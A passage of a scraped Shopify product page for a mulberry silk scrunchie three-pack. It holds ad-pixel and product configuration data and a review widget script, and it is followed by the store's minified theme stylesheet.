ntID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e69-0000-1000-8000-000000000000","pixel_id":"484355668101247","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6a-0000-1000-8000-000000000000","pixel_id":"588399940242629","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6b-0000-1000-8000-000000000000","pixel_id":"765251512463834","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6e-0000-1000-8000-000000000000","pixel_id":"1118903026431301","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "Ma8ACSRcr53l6g",
    shop_name: "www.hairties.com",
    currency: "USD",
    locale: "en",
    page_type: "product.007",
    template_id: "product",
    product_id: "7981538214083",
    product_price: "2946",
    product_title: "Mulberry Silk Ocean Breeze Scrunchie 3 Pack",
  variants: "43745623408835,",
    variants_info: [{"id":43745623408835,"title":"Mulberry Silk 30-Momme 7A 100% Pure","option1":"Mulberry Silk 30-Momme 7A 100% Pure","option2":null,"option3":null,"sku":"D00002115PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack - Mulberry Silk 30-Momme 7A 100% Pure","public_title":"Mulberry Silk 30-Momme 7A 100% Pure","options":["Mulberry Silk 30-Momme 7A 100% Pure"],"price":2946,"weight":5,"compare_at_price":6000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "151113859117,288356958403,330128851139,",
    collection_info: [{"id":151113859117,"handle":"all","title":"all","updated_at":"2026-01-22T06:06:42-06:00","body_html":"","published_at":"2019-10-05T14:15:03-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":288356958403,"handle":"all-1","title":"ALL","updated_at":"2026-01-22T06:06:42-06:00","body_html":"","published_at":"2022-04-20T07:18:40-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":330128851139,"handle":"mulberry-scrunchies","updated_at":"2026-01-17T06:05:06-06:00","published_at":"2024-06-28T05:02:14-05:00","sort_order":"price-asc","template_suffix":"4-packs-new","published_scope":"global","title":"Mulberry","body_html":"","image":{"created_at":"2024-06-28T05:25:38-05:00","alt":null,"width":1563,"height":1563,"src":"\/\/www.hairties.com\/cdn\/shop\/collections\/57.png?v=1719570338"}}],
  tags: "30 momme silk,anti-frizz scrunchie,comfortable hair tie,durable scrunchie,eco-friendly hair tie,elegant scrunchie,gentle hair care,hair accessory fashion,hair care accessory,hair wellness,high-quality scrunchie,luxury accessory,luxury hair tie,mulberry silk,non-damaging,premium scrunchie,Roserel brand,shiny hair tie,silk fabric,silk hair tie,silk scrunchie,smooth hair tie,soft scrunchie,"
  };</script><!-- END app snippet -->
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1767718927798';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Mulberry Silk Ocean Breeze Scrunchie 3 Pack",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 90
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#16bb0e
  data-secondary-color=#ffffff
  data-ternary-color=#000000
  
  data-domain=www.hairties.com
  data-shop-domain=www.hairties.com
  data-external-identifier=JS4Y4kd67_CS4MOaa5_eilmTZWGSMffHe-S2U8pxieI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hairties.com/cdn/shop/t/151/assets/base.css?v=7724266345506074871725255628
body_size: 48556
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch{align-items:stretch}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 